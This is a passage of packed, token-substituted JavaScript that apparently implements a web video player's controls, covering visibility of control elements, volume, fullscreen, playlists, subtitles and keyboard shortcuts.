a=1P("a");a.8U=ss;a.7U=y[0]+".lH";a.2m()}}}F{1e(y[0]+" 2C")}}F{3Z(y[0])}}}}F{if(x.I("js:")==0){if(x.I("(")>0&&x.I(")")>0){2l(x.1m(3))}F{2l(y[0].1m(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.I("1l:")==0){DJ(x.1m(6),o.R.1h())}if(x.I("2N:")==0&&o.2N){o.2N.3r(x.1m(6))}if(x.I("DI:")==0&&o.5Y){3Z("DI",x.1m(7))}if(x.I("3k")==0||x.I("/")==0||x.I("?")==0||x.I("1b:")==0){x.I("1b:")==0?x=x.1m(4):\'\';1H.5T(x,U.s("SC"))}if(x.I("7U")==0){o.W.ns()}if(x=="3r:as"){o.R.gP()}}if(x.I("1q#")>-1){if(1q){B si=x.1m(9).2A(",");if(1q.g("1C")&&1q.g("5T")==si[0]){o.e6=1L;o.oj=1L;1q.1u()}F{o.e6=U.g("x")-U.g("Y")/2;o.oj=U.g("y")+U.g("h");X(B i=0;i<si.Q;i++){i==0?1q.1C():\'\';1q.5T(si[i])}1a?1a.SB():\'\'}}}if(x.I("1q:")>-1&&v.1q.YI==1){if(!o.5p){o.5p=1A YJ()}if(v.1q.i9==1){if(1K=="5n"){o.5p.1C(x)}F{o.5p.o7(x)}}F{if(!1K){o.5p.o7(x)}}}if(x=="Pv"){o.W.jL();o.AS=0;U.2e("3g");B bl=8f("3E","4k");if(bl){bl.2e("3g")}}if(x=="4k"){U.6Y("OK");U.s("uc")?1H.a6.8U=4v(U.s("uc")):\'\'}}}};H.29=E(t){B y=K;X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="29"){if(b[x].s("B")==t||t=="29"){if(b[x].s("1u")==1&&b[x].s("Bk")==1&&o.1E){y=G}if(v[t]==\'\'||y){b[x].2e("2u",K)}F{b[x].2e("2u",G)}b[x].6Y(v[t])}}}}DN()};H.SA=E(){DN()};H.DX=E(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="4q"){if(b[x].s("1K")=="1I"){b[x].ba()}}}}};E DN(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="4q"){if(b[x].s("1K")=="1I"){b[x].ON(G)}}}}}E DY(){if(J(o.2N)){o.2N.mV()}}H.Sz=E(){DY()};H.UG=E(){if(v.29!=\'\'){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="29"){B y=K;if(!b[x].g("1C")){y=G;b[x].2e("2u",G)}b[x].6Y(v.29);if(y){b[x].2e("2u",K)}}}}}};H.Ea=E(){Eh()};E Eh(){if(v.bd){if(1O(v.bd)=="3W"){X(B x in v.bd){if(v.bd.2E(x)){kJ(x,v.bd[x])}}}}};H.Sy=E(y,z){kJ(y,z)};H.Eg=E(x){if(b[x]){b[x].AH()}};H.Sw=E(){X(B x in b){if(b.2E(x)){if(b[x].g("Ac")){b[x].AH()}}}};E kJ(y,z){if(y){X(B x in b){if(b.2E(x)){if(b[x].g("Ac")){if(b[x].s("5D")==y){if((!b[x].g("1C")||b[x].s("3B")==1)&&!iO(b[x])){b[x].2e("Nn");b[x].2e("2u",G)}b[x].kJ(z)}}}}}};H.5F=E(){3a()};H.Su=E(){3a(G)};H.pG=E(){oi(1q)};H.oy=E(){oi(1a)};H.2V=E(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="1E"){b[x].On()}}}o.8n?o.8n.1u():\'\';Ed();o.1E=G;59()};H.3l=E(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="42"||b[x].g("1o")=="2h"){b[x].ou()}}}if(1a){if(!o.fT&&v.1a.Pj==1&&!1a.5h()){1a.1C()}}o.1E=K;H.a2();59();if(v.1F.1u==1&&v.1F.iL==1){jK(G)}if(o.R.1h()>0){B y=8f("1o","62");if(y){y.2e("uu",0.5);y.2e("gc",0)}}};H.5w=E(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="4h"){b[x].On()}H.4C(0)}}59()};H.7c=E(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="7n"){b[x].ou()}}}if(v.1M<0.1){v.1M=0.5;o.W.4C(v.1M)}F{H.4C(v.1M)}59()};H.4C=E(1M,y){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="1M"){if(!b[x].s("9a")||b[x].s("9a")=="1M"){b[x].7T(1M,1,(y=="no"?y:G))}}if(b[x].g("1o")=="4h"){b[x].An(1M)}}}59()};H.9M=E(){B bl=8f("1o","2c");if(bl){bl.On();bl.2e("1S",bl.s("1S"))}59();pi?1D(59,4c):\'\';if(o.2c&&o.OY){if(o.1n.mv||o.1n.tv){1D(3a,10)}}j6();Ef()};H.8A=E(){B bl=8f("1o","2c");if(bl){bl.ou()}3a();2R(o.lO);59();Ef()};E Ef(){if(o.e6){o.e6=1L;o.oj=1L;1q.1u()}}H.8d=E(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="1E"){b[x].AN()}}}};H.ER=E(){59()};H.OJ=E(){Ed()};E Ed(){if(1a){if(1a.g("1C")&&v.1a.fR==1){o.S.cu()}}}E 59(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")!="dp"){fx(b[x])}}}fx(bg);if(pg!=aJ){pg=aJ;3a()}if(o.eS){iM(!o.jN&&!o.5g&&!o.2c&&o.1E&&v.1F.fZ!=1&&!o.6d)}};E m6(){B 1C=9y&&v.1F.lZ==1;if(v.1F.1u==1){if(!o.1E&&v.1F.iL==1){1C=K}}if(1C){X(B x in b){if(b.2E(x)){if(b[x].g("1o")!="dp"){fx(b[x],K)}}}O(o.28,{"4y":"7J"});o.oQ=G;fx(bg,K);if(bg.g("1C")){lQ()}iM(K)}}E jK(){B 1u=o.1E&&v.1F.lZ==1&&!o.4n;if(o.g9&&v.1F.YP==1){1u=K}if(!o.1E&&v.1F.1u==1&&v.1F.iL==1){1u=G}if(1q){if(1q.g("1C")&&o.pC){1u=K}}if(o.6d){1u=K}if(1u){X(B x in b){if(b.2E(x)){if(b[x].g("1o")!="dp"){fx(b[x],G)}}}fx(bg,G);if(!bg.g("1C")){9y=G;o.R.E6();if(o.1E){O(o.28,{"4y":"1Z"});o.oQ=K}}iM(G)}}E j6(){if(v.1F.lZ==1){if(v.1F.fZ==1&&!o.2c&&!o.dL){}F{2R(o.lO);o.lO=5B(jK,((v.1F.9V>0?v.1F.9V:v.1F.oa)*2g))}}}E fx(U,e8){B 1u=K;B 1C=K;B e2=K;if(v.1F.1u==1){if((!o.jN&&!o.5g&&!o.2c&&o.1E&&v.1F.fZ!=1&&!o.6d)||(o.2c&&9y&&!o.oQ)||(o.W.jd()&&o.8r&&!o.5g)){1u=G;1C=K;e2=G}F{1u=K;1C=G}if(J(e8)&&!o.6d){1u=e8;1C=!1u}if(o.eS&&(U.s("1t").I("S")==0||U.s("1o")=="3i")){1u=K;1C=G}if(v.1F.iL==1&&!o.1E){1u=G;1C=K;e2=K}if(v.1F.YF==1&&!o.a8&&o.1E){1u=K;1C=G}}F{if(U.s("1u")!=1){1C=G}}if(1C&&!o.oQ){O(o.28,{"4y":"7J"});o.oQ=G}B a=U.g("1o");if(a=="4q"&&U.s("1t").I("S")==-1){1u=K;1C=G}if(o.6d){if(a=="3i"){if(o.R.1i()==-1){1u=G;1C=K}}}B E8=K;B hp=iO(U);if(U.s("1u")==1){if(U.s("PE")==1){if(e2||e8||(o.1E&&!o.5g)){!e2&&!e8?\'\':hp=G}}if(U.s("YE")==1){if(!e2&&!e8){hp=G}}if(U.s("Yq")==1){if(o.1E&&!o.5g){hp=G}}if(U.s("Si")==1||U.s("Sk")==1||U.s("Sp")==1){pi=G}}if(hp){1u=G;1C=K}F{!1u?1C=G:\'\'}if(U.s("1o")=="1M"){if(U.s("1u")==1&&U.s("mA")==1&&!U.g("jz")){1u=G;1C=K;if(!e2&&(o.aK||o.gs)&&!e8&&U.s("g5")!=1){1u=K;1C=G}F{E8=G}}}if(o.c9||(!o.1G&&v.1F.1u==1&&v.1F.qy==1)||(!o.a8&&v.1F.1u==1&&v.1F.SV==1)||(!o.2c&&v.1F.1u==1&&v.1F.Ys==1)){if(U.s("1t").I("S")>-1||U.s("1t").I("2I")>-1){1u=G;1C=K}if(v.1F.fZ==1&&!o.2c){1u=K;1C=G}}if(1q){if(1q.g("1C")&&v.1q.8x!=1){e2=K;e8=K}}if(1a&&o.3C){if(v.1a.Yt==1){if(o.3C.Sq()){L}}}if(a=="2N"){if(J(o.2N)){if(o.2N.5h()){1u=G;1C=K;U.2e("6Z","1Z")}}}if(a=="1a"||a=="6M"||a=="eR"||U.s("So")==1){if(1a){if(1a.5h()&&U.s("So")!=0){1u=G;1C=K;U.2e("6Z","1Z")}}F{1u=G;1C=K}}if(o.Yu==1){1u=G;1C=K}if(E8){B cc=F6(U);if(cc){cc.y>0?U.2e("y0",cc.y):\'\';O(U.c(),{"1t":"2t","1f":U.g("y0")})}}if(1u){9H(U,(E7?G:K))}if(1C){T6(U)}if(U==bg){if(!1u&&1C){lQ();5a(96);cJ?cJ.2e("1J",cJ.s("a")):\'\';9y=K;nr==0?js("ui",1):\'\';nr=1;o.7b&&o.ci?o.7b.1C():\'\'}if(1u&&!1C&&!o.6d){o.R.E6();eU();3g(96);cJ?cJ.2e("1J",0):\'\';9y=G;nr==1?js("ui",0):\'\';nr=0;o.7b&&o.ci?o.7b.1u():\'\'}if(1q){if(1q.tb()){if(!1q.g("1C")){1C&&!1u?1q.1C():\'\'}F{!1C&&1u?1q.1u(2):\'\'}}}if(1a){if(v.1a.8x==1&&!1a.5h()){if(1C||o.c9){if(v.1a.Sa==1&&o.2c){}F{if(!1a.g("1C")){if(v.1a.Sn==1){!o.1E&&!o.fT?1a.1C():\'\'}F{1a.1C()}}}}F{if(1u&&1a.g("1C")){1a.1u()}}}}}};E iO(U){B x=K;B a=U.g("1o");if(U.s("1u")==1){if(U.s("Bk")==1){o.1E||o.fT?x=G:\'\'}if(U.s("iL")==1){!o.1E&&!o.fT?x=G:\'\'}if(U.s("Yz")==1){o.8r?x=G:\'\'}if(U.s("ia")==1){x=G}F{if(U.s("YA")==1){if(o.1n.cv){U.2e("ia",1);x=G}}if(U.s("YC")==1){if(o.1n.2a){U.2e("ia",1);x=G}}}if(U.s("Sk")==1){if(o.3m>U.s("Sj")){U.2e("g5",1);x=G}F{U.2e("g5",0)}}if(U.s("Zp")==1&&!91){x=G;o.qZ=1}if(U.s("Zq")==1&&91){x=G;o.qZ=1}if(U.s("Si")==1){if(o.3m<=U.s("Sh")){U.2e("g5",1);x=G}F{U.2e("g5",0)}}if(U.s("Zu")==1){o.1G?x=G:\'\'}B t=o.R.1h();B d=o.R.1i();if(U.s("Pp")==1&&U.s("Sg")>0){if(t>=U.s("Sg")){x=G}}if(U.s("Pw")==1&&U.s("Sf")>0){if(t<U.s("Sf")){x=G}}if(U.s("S8")==1&&U.s("Se")>0){if(t<d-U.s("Se")||d==0){x=G}}if(U.s("Z2")==1){if(1a){if(!1a.eQ()){x=G}}}if(U.s("Z3")==1){if(o.1G||!o.3X||o.R.6N()){if(U.s("qy")!=1){x=G}}if(o.3X){if(o.3X.bo().t==0){x=G}}}if(U.s("qy")==1){!o.1G?x=G:\'\'}if(U.s("v8")>0){x=G}if(U.s("Sd")==1){if(J(U.s("qY"))){3j[U.s("qY")]?x=G:\'\'}}if(U.s("Z5")==1){if(!J(U.s("bd"))){x=G}}if(U.s("Sc")==1){if(J(U.s("qW"))){!3j[U.s("qW")]?x=G:\'\'}}if(U.s("Z1")==1&&o.1n.5V){!o.1G||o.r0?x=G:\'\'}if(U.s("Z8")==1){!o.R.8r()?x=G:\'\'}if(U.s("Zb")==1){!o.R.6N()?x=G:\'\'}if(U.s("Zg")==1){!o.5g?x=G:\'\'}if(U.s("Yn")==1){!o.2c?x=G:\'\'}if(U.s("Sp")==1){o.2c?x=G:\'\'}if(U.s("XF")==1){!o.3e?x=G:\'\'}if(U.s("Xs")==1){o.R.6N()&&o.R.e5().I("?Di")==-1?x=G:\'\'}if(U.s("O5")==1){6U(o.2B)?x=G:\'\'}if(U.s("SV")==1){!o.a8?x=G:\'\'}if(U.s("Xd")==1){o.a8?x=G:\'\'}if(U.s("Xe")==1){o.pX?x=G:\'\'}if(U.s("Xf")==1){!o.pX?x=G:\'\'}if(U.s("Nf")==1){if(U.g("l0")){x=G}}if(U.s("Xh")==1){!o.ab?x=G:\'\'}if(U.s("Xi")==1){o.ab?x=G:\'\'}if(U.s("Xj")==1){if(v.4J==1&&v.gD==1){if(o.3b=="41"&&!J(v.2B)&&v.FQ==0){if(!o.1G||o.R.7p()=="8r"){if(v.2B==\'\'){}F{x=G}}}}}}if(a=="4q"){B lu=U.s("3E");if(lu){if(lu=="3r:6R"||lu=="6R"){if(!o.6R&&!o.mW){x=G}}if(lu=="3r:as"){if(!o.as||(!o.1G&&v.4J==0)){x=G}}if(lu=="3r:T7"){if(!o.pX){x=G}}if(lu.I("7z")>-1){if(!o.7z){x=G}}if(8p([lu],"4V")&&!8p([lu],"js:")&&U.s("ia")!=1){B sk=K;if(J(v.4V)){if(!o.fo){1O FF==\'E\'?o.fo=1A FF():\'\'}if(o.fo){sk=o.fo.pU(U)}}!sk?x=G:\'\'}}}if(a=="1a"||a=="6M"||a=="eR"){if(1a){if(1a.5h()){x=G}}F{x=G}}if(a=="1q"){if(1q){if(1q.5h()){x=G;o.3b!=\'1Q\'?U.2e("6Z","1Z"):\'\'}}F{x=G}}if(U.g("1K")=="1I"){if(U.g("Q")==0){x=G}}if(U.g("1q#")){if(!U.g("2e#5i")){x=G}}if(U.s("4A")==1){B cb=1U.8Y("Xp"+v.id);if((o.R.1i()==0&&o.R.1h()==0)||!o.51||!6U(cb)||!o.Xq){x=G}}if(U.s("A9")==1){!x?U.2e("A9",1):\'\'}if(a=="1i"){if(o.R.6N()){x=G}}if(U.g("1k")=="Bl"&&o.1n.2a){if(o.c9&&o.1n.eX){x=G}}L x}E 9H(U,FC){if(U.g("1C")){if(o.dL||U.s("6Z")=="1Z"||FC){U.2e("2u",K)}F{T5(U)}U.2e("1C",K)}};E T6(U){if(!U.g("1C")){if(U.s("6Z")=="1Z"||o.dL){U.2e("2u",G);if(o.dL){U.2e("1J",1)}if(U.g("1o")=="1M"){if(o.mB){FT(U)}}}F{T3(U)}if(U.s("1o")=="1M"){o.S.4C(o.3e?0:v.1M)}if(U.s("1o")=="3i"){o.W.pM()}U.2e("1C",G)}};E T5(U){FY(U.g("1k"));B 6L="i0|";B 6r="0|";B 1u=1;B a=U.s("6Z");if(U.s("T2")==1){6L=\'\';6r=\'\'}B p=U.s("1t");B p0=U.g("3U");2P(U.s("pS"))?p=U.s("pS"):\'\';lA(p,[\'2I\'])&&o.eS?p="":\'\';if(a=="1S"){6L+="1S|";6r+="0|"}if(a=="1t"){if(p.I("2o")>-1&&p.I("S")==-1){6L+="x|";6r+=6f(o.3m+U.g("Y")/2*p0)+"|"}if(p.I("1d")>-1){6L+="x|";6r+=6f(-U.g("Y")/2)*p0+"|"}if(p.I("1f")>-1){6L+="y|";6r+=(-U.g("1g")/2)*p0+"|"}if(lA(p,["2I","S","aF"])){6L+="y|";if(U.g("1o")=="3i"||U.g("1o")=="1M"){6r+=6f(o.4S+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6r+=6f(o.4S+U.g("1g")/2)+"|"}}if(p=="5c"){6L+="1S|";6r+="0|"}}B m=1A 6z({"mc":U,"me":U.g("1k"),"1K":6L.1m(0,6L.Q-1),"to":6r.1m(0,6r.Q-1),"1u":1u})};E T3(U){FY(U.g("1k"));B 6L="";B 6r="";B a=U.s("6Z");B p=U.s("1t");2P(U.s("pS"))?p=U.s("pS"):\'\';if(U.g("1J")!=1&&U.s("T2")!=1){6L="i0|";6r=(U.g("1k")==\'bg\'?v.1F.a:"1")+"|"}if(a=="1S"){if(U.g("3U")!=U.s("1S")){6L+="1S|";6r+=U.s("1S")+"|"}}if(a=="1t"){if(p=="5c"){if(U.g("3U")!=U.s("1S")){6L+="1S|";6r+=U.s("1S")+"|"}}F{if(p.I("S")>-1||p=="2I"){if(U.g("y")!=U.g("y0")){6L+="y|";6r+=U.g("y0")+"|"}}F{6L+="x|y|";6r+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6L!=""&&6r!=""){B m=1A 6z({mc:U,me:U.g("1k"),1K:6L.1m(0,6L.Q-1),to:6r.1m(0,6r.Q-1),1C:1})}F{U.2e("2u",G)}};H.nh=E(1k,1K,FC){B 5F=K;B 2h=K;B U=b[1k];B 1o=U.g("1o");B 3E=U.s("3E");if(1K=="5n"){if(o.mB){if(1o=="1M"||1o=="4h"||1o=="7n"){if(!U.g("jz")){o.aK=G;o.gs=G;5F=G;59();if(v.ip.T1==1){B bl=8f("1o","3i");if(bl){3g(bl.c())}}}}}if(1q&&v.1q.i9==1&&((1o=="1q"||3E.I("SZ")==0)||3E.I("1q:")==0)){2J(o.ij);if(!1q.g("1C")||qc!=U){5K(U,1K);o.iu=1o+3E;1D(E(){o.iu=1Y},4c)}}if(1a&&v.1a.i9==1&&1o=="1a"){2J(o.Fe);if(!1a.g("1C")||qc!=U){5K(U,1K);o.iu=1o;1D(E(){o.iu=1Y},4c)}}}if(1K=="6o"){if(o.mB){if(1o=="1M"||1o=="4h"||1o=="7n"){o.aK=K;o.gs=G;1D(E(){if(!o.aK){o.gs=K;X(B x in b){if(b.2E(x)){if(!9y){if(b[x].g("1o")=="1M"&&!b[x].g("jz")){9H(b[x]);3a()}}if(b[x].g("1o")=="3i"){if(v.ip.T1==1){5a(b[x].c())}}}}}},4c)}}if(1o=="3i"){o.W.7T(1)}if(v.1q.i9==1&&((1o=="1q"||3E.I("SZ")==0)||3E.I("1q:")==0)){2J(o.ij);o.ij=1D(E(){if(!o.4n){eU(1)}},(v.1q.i5>0?v.1q.i5*2g:2g))}if(1a&&v.1a.i9==1&&1o=="1a"){2J(o.Fe);o.Fe=1D(E(){if(!o.4n){1a.g("1C")?1a.1u(1):\'\'}},(v.1a.i5>0?v.1a.i5*2g:2g))}}if(5F){1D(3a,10)}};H.ts=E(){if(o.6y&&!o.2c&&!o.dL){o.W.6y(K);o.6y=K}if(o.2B){if(v.qe>-1&&6U(o.2B)){O(o.2B,{1J:v.qk})}}if(o.1E&&v.SX==1&&v.Y7!=0){o.W.3l()}if(v.1F.9V>0){2J(o.SY);o.SY=1D(59,v.1F.9V*2g)}F{59()}};H.Pu=E(){if(o.2B){if(v.qe>-1&&6U(o.2B)){O(o.2B,{1J:v.qe})}}if(!o.1E&&v.SX==1){o.W.2V()}59();iM(K)};H.k4=E(dg,di){B y;X(B x in b){if(b.2E(x)){y=b[x].g("1o");if(y=="3i"||y=="1M"){b[x].k4(dg,di)}}}};H.rP=E(){if(v.1F.1u==1){if(v.1F.fZ==1&&!o.2c){L}if((!o.5g||o.1n.2a)&&o.R.7p()=="8v"){o.5g=G;59();o.1n.2a?1D(E(){o.5g=K},4c):\'\'}if(v.1F.lZ==1){m6();j6()}iM(K)}};H.j4=E(dg,di){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="3i"||b[x].g("1o")=="1M"){b[x].j4(dg,di)}}}};H.hn=E(1h,1i,SU){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="3i"){b[x].7T(1h,1i,SU)}if(b[x].g("1o")=="1h"){fW(b[x],1h,1i)}if(b[x].s("Ov")==1){b[x].A4()}if(b[x].s("Ot")==1){b[x].Ol(1h,1i)}if(b[x].s("PD")==1){if(b[x].s("3E")=="PC"||b[x].s("3E")=="9O"){1O SG==\'E\'?SG(b[x]):\'\'}if(b[x].s("Px")==1&&!b[x].g("1C")&&9y){}F{if(b[x].g("1C")==iO(b[x])){59();3a()}}}}}};E iM(x){if(v.1F.1u==1){x?eU():\'\';if(o.eS){if(!o.1E&&v.1F.iL==1){x=G}if(x&&!o.Fj){O(o.1F,{"1f":bg.h()})}if(!x&&o.Fj){O(o.1F,{"1f":0})}o.Fj=x}}}E lQ(){9y=K;o.R.lQ();if(o.Fp){o.Fp=K;3a();1D(3a,er)}}E fW(x,1h,1i){if(v.53>0){1h-=v.53*1;1i-=v.53*1}B y=4M(1h);if(x.s("OQ")=="1"){y=4M(1i-1h)}if(x.s("Yj")=="1"){if(x.s("Yl")=="1"){y=y+(1i>0?\' \'+2Q(x.s("Ye"))+\' \'+4M(1i):\'\')}F{1h==0?y=4M(1i):\'\'}}x.6Y(y)}H.qN=E(1h,1i){B x=8f("1o","3i");if(x){x.Q8(1h,1i)}};H.oO=E(y){if(o.R.1i()>0){B x=8f("1o","3i");if(x){x.oO(y)}}};H.aT=E(){if(!91){if(v.jR==1){2J(qU);qU=1D(aT,4c)}F{aT()}}};E aT(){if(!91){js("lI");91=G;B x=8f("1o","dp");if(x){x.Of();if(v.Uf==1&&o.1E){2J(o.ST);o.ST=1D(SN,(v.SO>0?v.SO:1)*2g)}}o.qZ?59():\'\'}}E SN(){if(o.1E&&91){o.W.al()}}H.SL=E(y){X(B x in b){if(x==y){b[x].2e("3g")}}};H.a2=E(){2J(qU);if(91){js("am");B x=8f("1o","dp");if(x){x.o2();if(v.Uf==1&&o.1E){o.W.hL()}}91=K;o.qZ?59():\'\'}};H.lD=E(){B x=8f("3E","1M b4");if(x){x.2e("5a");x.6Y(2Q(\'1M\')+\' \'+(o.3e?0:2S.rS(v.1M*100))+\'%\');2J(o.lD);o.lD=1D(Tb,2g)}};E Tb(){B x=8f("3E","1M b4");if(x){x.6Y(\'\');x.2e("3g");2J(o.lD)}}H.4F=E(1h,1i){if(v.53>0){1h-=v.53*1;1i-=v.53*1}X(B x in b){if(b.2E(x)){if(b[x].s("on")==1){if(b[x].g("1o")=="3i"){1i>0?b[x].2e("2m",1h/1i):\'\';b[x].Q1()}if(b[x].g("1o")=="1h"){fW(b[x],1h,1i)}if(b[x].g("1o")=="62"){b[x].2e("uu",0.5);b[x].2e("gc",0)}}}}};H.4o=E(1h,1i){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="1i"){if(v.53>0){1i-=v.53*1}b[x].6Y(4M(1i))}if(b[x].g("1o")=="3i"){b[x].7T(1h,1i);b[x].RB(1i)}if(b[x].g("1o")=="1h"){fW(b[x],1h,1i)}}}};H.8W=E(){if(!o.5p){1q.g("1C")?1q.1u():1q.1C()}};H.do=E(){if(1q){if(o.5p){L o.5p.6U()||1q.g("1C")}F{L 1q.g("1C")?G:K}}F{L K}};H.qq=E(x){if(1q){1q.6D(x)}};H.eU=E(){eU()};H.Y0=E(x){if(1q){1q.V0(x)}};H.OV=E(){if(1q){1q.ly()}};H.OI=E(x){if(1q){L 1q.V2(x)}};E eU(x){if(1q){1q.g("1C")?1q.1u(x):\'\'}o.5p?o.5p.1u():\'\'};H.cu=E(){if(1a){if(1a.g("1C")){1a.1u(1)}F{1a.1C()}}};H.ln=E(x){if(1a){if(1a.g("1C")&&x!=1){x!=2?1a.1u():\'\'}F{1D(E(){1a.1C()},100)}}};H.l7=E(){if(1a){L 1a.g("1C")?G:K}F{L K}};H.e9=E(x){L 1a?1a.g(x):\'\'};H.7C=E(x){if(1a){1a.Fu(x)}};H.V7=E(x){if(1a){1a.Ve(x)}};H.dJ=E(){if(1a){1a.dJ()}};H.pd=E(){if(1a){1a.pd()}};H.lb=E(){lb()};E lb(){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="6M"){O(b[x].c(),{"1J":(!1a.eQ()?0.5:1)})}if(b[x].g("1o")=="eR"){O(b[x].c(),{"1J":(!1a.jO()?0.5:1)})}}}}H.eQ=E(){if(1a){L 1a.eQ()}F{L K}};H.jO=E(){if(1a){L 1a.jO()}F{L K}};H.jn=E(){if(1a){L 1a.jn()}F{L K}};H.pk=E(){if(1a){1a.pk()}};H.fO=E(){if(1a){1a.fO()}};H.UY=E(x){if(x&&1a){1a.eE(x)}};H.UB=E(x){if(x&&1a){1a.py(x)}};H.Ux=E(x){if(x&&1a){O(1a.co(),{"XK":"1Z","2X-2o":1a.s("8B")});1U.8Y(x).1N(1a.co());3g(1a.c())}};H.Xm=E(){};H.FE=E(x){if(1q){1q.7i();1q.g("1C")?1D(E(){1q.1u()},4w):\'\'}};H.mg=E(){if(1q){1q.7i()}if(o.5p){o.5p.ge()}};H.lP=E(x){if(1q){1q.jt()}3a();59()};H.lY=E(x){if(1q){1q.kC(x);1q.g("1C")?1q.1u():\'\'}if(o.5p){o.5p.ge()}x=="5H"?FA():\'\'};E FA(){if(o.kk){B x=4a(o.m0/o.7f.5x(-1)[0],1).Cv(2);X(B i in b){if(b.2E(i)){if(b[i].s("9a")=="5H"&&o.m0){b[i].7T(x,1)}if(b[i].s("3E")=="3r:5H,1.0"){b[i].An(x)}}}}}H.po=E(x){if(1q){1q.kC("8H")}if(o.5p){o.5p.ge()}};H.ds=E(){if(1q){1q.az();1q.g("1C")?1D(E(){1q.1u()},4w):\'\'}if(o.5p){o.5p.ge()}if(o.6d&&o.51){o.4A.cz()}};H.Ft=E(){o.5p?o.5p.1u():\'\';if(1q){1q.Ft()}};H.kI=E(pb,2u,5X){X(B x in b){if(b.2E(x)){if(b[x].g("1o")=="1q"){if(b[x].s("i1")==1){b[x].NP()}}if(b[x].g("Nm")=="1q#"+pb){b[x].2e("2e#5i",2u);if(b[x].g("1K")=="1I"){if(5X){b[x].6Y(Fs(5X))}}F{if(v.1q[\'1q\'+pb+\'1o\']=="2j"){if(5X==2Q("7m")){b[x].fv(0)}F{b[x].fv(1)}}3a()}fx(b[x])}}}};H.Ut=E(){if(1q){1q.7i();1q.kC("8H");1q.kC("7U")}};H.ne=E(){B x=8f("1o","3i");if(x){x.ne()}};H.5F=E(){3a();if(9y){o.Fp=G}};H.zZ=E(x){if(!9y||x==1){3a();59()}F{v.1F.Fo=G}};H.Fk=E(){B b=8f("1K","O");if(b){b.NQ()}};H.5m=E(){59();3a();59();if(o.c9){3g(96)}F{!9y?5a(96):\'\'}};H.OA=E(1l){if(1H.h8==v.id&&v.22.on==1){B x=1l.UR;B y=K;if(x==1L){x=1l.UQ}if(J(o.P)||J(o.9B)||o.AS==1){L K}if(o.1E&&v.22.ky==1){y=G}if(((v.22.9Q==1&&x==32)||(v.22.Xz==1&&x==13)||(v.22.k==1&&x==75))&&(o.6W||o.5g||y)){if(v.22.3c==1){8K(\'1E\',o.1E?0:1)}o.W.fU();1l.aI();L K}!v.22.vR?v.22.vR=0.2:\'\';!v.22.1S?v.22.1S=5:\'\';if(v.22.Um==1&&(o.6W||y)){if(o.R.1i()>0){X(B i=48;i<58;i++){if(x==i){o.W.4F((o.R.1i()*(x-48)*10)/100,G)}}}}if((x==39||(v.22.l==1&&x==76))&&(o.6W||y)){w8(v.22.FL)}if((x==37||(v.22.j==1&&x==74))&&(o.6W||y)){w5(v.22.FL)}if(x==38&&(o.6W||y)){w8(v.22.DC)}if(x==40&&(o.6W||y)){w5(v.22.DC)}if(x==187&&(o.6W||y)){w8(v.22.UU)}if(x==189&&(o.6W||y)){w5(v.22.UU)}}};E 8f(y,z){X(B x in b){if(b.2E(x)){if(b[x].s(y)==z){L b[x]}}}}E w8(x){if(x=="6M"){if(o.1a){o.S.dJ()}F{x="4m"}}if(x=="4m"){if(o.R.1i()>0){B sk=o.R.1h()+4a(v.22.4m);if(sk<o.R.1i()){o.W.4F(sk,G);js("vY",sk)}}}if(x=="1M"){o.W.4C(4a(v.1M)+4a(v.22.vR));1l.aI()}if(x=="1S"){o.R.1S(v.22.1S/100);1l.aI()}if(v.22.3c==1){8K(x,1)}}E w5(x){if(x=="6M"){if(o.1a){o.S.fO()}F{x="4m"}}if(x=="4m"){if(o.R.1i()>0&&o.1G){B sk=o.R.1h()-v.22.4m>=0?o.R.1h()-v.22.4m:0;o.W.4F(sk,G);js("vY",sk)}}if(x=="1M"){o.W.4C(4a(v.1M)-4a(v.22.vR));1l.aI()}if(x=="1S"){o.R.1S(-v.22.1S/100);1l.aI()}if(v.22.3c==1){8K(x,0)}};H.OG=E(1l){if(1H.h8==v.id){B x=1l.UR;if(x==1L){x=1l.UQ}if(x==57){if(v.1e==1){}}if(o.2c&&x==27){o.W.8A()}if(J(o.P)||J(o.9B)){L K}if(v.22.on==1){if(v.22.f==1&&x==70&&v.jR!=1&&(o.6W||o.5g)){if(v.22.3c==1){8K(\'2c\',o.2c?0:1)}o.2c?o.W.8A():o.W.9M()}if(v.22.s==1&&x==83&&(o.6W||o.5g)){if(o.4b){if(v.22.3c==1){8K(\'2j\',o.5O?0:1)}3Z("UO")}}if(v.22.m==1&&x==77&&(o.6W||o.5g)){if(v.22.3c==1){8K(\'4h\',o.3e?1:0)}o.3e?o.W.7c():o.W.5w()}}}};H.4D=E(){2R(o.lO);X(B x in o){if(x.I("1c")==0&&x.I("U6")>-1){2R(o[x])}}X(B i=0;i<jE.Q;i++){B 1k=jE[i];if(b[1k]){b[1k].4D()}}if(1q){1q.4D()}if(1a){1a.4D()}bg.4D();cJ?cJ.4D():\'\';if(96.4U==o.28){o.28.3o(96)}F{o.1F?o.1F.3o(96):\'\'}};H.m6=E(){m6()};H.jK=E(){jK();59()};H.j6=E(){j6()};H.rN=E(){L 9y}};B UM=E(1k){B i;B C=[];B w;B h;B A0=0;B bg;B um;B bf;B uG=0;B 5i=G;B Nq=K;B 3U=1;B 46=1;B 2U;B kB;B 3p;B ag;B 1o;B cw=\'\';B x0;B y0;B on;B 5n=K;B bp=K;B l3=0;B YX;B YM=0;B i7=0;B Pe=0;B j0=0;B uz=K;B O9=K;B l0=K;B 3B=K;B kT;B i1;B uh;B A8=K;C=a7(C,iV.U);C=a7(C,v[1k]);B 